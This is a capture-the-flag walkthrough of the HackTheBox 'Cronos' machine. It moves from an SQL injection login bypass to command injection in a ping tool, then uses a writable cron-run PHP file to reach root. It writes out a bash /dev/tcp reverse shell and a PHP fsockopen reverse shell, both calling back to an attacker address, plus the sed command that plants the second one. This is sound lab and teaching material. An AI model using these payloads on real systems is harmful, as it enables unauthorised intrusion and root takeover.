HackTheBox “Cronos” Walkthrough

Cronos, a medium-level Linux machine on HackTheBox, presents an opportunity to demonstrate exploiting security weaknesses. The initial stage involved leveraging an SQL injection vulnerability to gain unauthorized access to a traceroute/ping tool page, which was further impacted by a remote command execution vulnerability. Subsequently, the engagement encompassed exploiting a PHP function utilized within a cron job, enabling the execution of arbitrary code at the root level and thereby acquiring a root shell.
Let’s get started! 🚀
Recon & Enumeration
Let’s use nmap to scan for open ports and services:

To perform DNS enumeration on Cronos, use nslookup to resolve its IP address. Set the server to Cronos and retrieve its IP.

Attempt a zone transfer to identify any potential subdomains present.

Let’s append the following findings to the file /etc/hosts:
- cronos.htb
- www.cronos.htb
- ns1.cronos.htb
- admin.cronos.htb

Visiting the website via its IP address only displays the default Ubuntu Apache 2 page.

Both cronos.htb and www.cronos.htb direct to the same page.

The links inside cronos.htb redirect to external sites related to Laravel, a PHP framework for web development.

By reviewing the site responses using the Wappalyzer extension, it appears highly likely that Cronos is utilizing the Laravel framework.

Searchsploit reveals available exploits targeting the Laravel framework.

When exploring admin.cronos.htb, the website simply displays a login page along with an advertisement.

Through the usage of SQL injection payloads, such as ‘ OR 1=1 — , I successfully bypassed the login page. This allowed me to access the subsequent page, Net Tool v0.1, which offers options for traceroute and ping in a dropdown menu.

Have a look at the request submitted for the ping, using Burp Suite.

The web server appears to concatenate the command and host inputs before execution, indicating a potential injection point. To verify this, I will transfer the request to the repeater in Burp Suite and modify the POST parameters as follows:
command=ls -lah&host=/

To transform the command injection into a shell, I will use a reverse shell payload:
bash -c 'bash -i >& /dev/tcp/10.10.14.11/4343 0>&1'&host=
And we encode it as follows:
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.11%2F4343%200%3E%261%27%26host%3D

Start a listener.

Initiate the repeater.

Gain shell access.

Nothing was found with “sudo -l”.

Download LinPEAS to the attack box.

Launch an HTTP server in the current directory.

Retrieve LinPEAS to the target.

Execute it.

In the Cron jobs section, the last line is flagged as RED/YELLOW.

The cron syntax indicates that it will execute as root every minute.

The command is php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1.
I have write permissions on “artisan” file as the user “www-data”.

I will edit the artisan file and insert the following line at the top:
$sock=fsockopen("10.10.14.11",4343);exec("/bin/sh -i <&3 >&3 2>&3");
The command to accomplish this is:
sed -i '3i$sock=fsockopen("10.10.14.11",4343);exec("/bin/sh -i <&3 >&3 2>&3");' artisan

Start a listener.

After a few seconds, a root shell is obtained.

Cheers.
